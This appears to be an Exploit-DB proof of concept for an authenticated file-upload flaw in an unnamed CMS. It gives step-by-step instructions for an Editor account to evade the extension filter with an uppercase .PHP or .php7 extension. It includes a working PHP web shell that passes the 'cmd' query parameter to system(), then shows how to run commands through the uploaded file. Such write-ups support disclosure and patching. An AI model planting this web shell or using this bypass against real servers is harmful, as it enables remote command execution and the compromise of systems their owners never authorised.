 Proof of Concept
Steps to Reproduce:
1. Login with a valid credentials of an Editor
2. Select Files option from the Drop-down menu of Content
3. Upload a file with PHP (uppercase)extension containing the below code: (EDB Note: You can also use .php7)
<?php
$cmd=$_GET['cmd'];
system($cmd);
?>
4. Click on Upload
5. Once the file is uploaded Click on the uploaded file and add ?cmd= to
the URL followed by a system command such as whoami,time,date etc.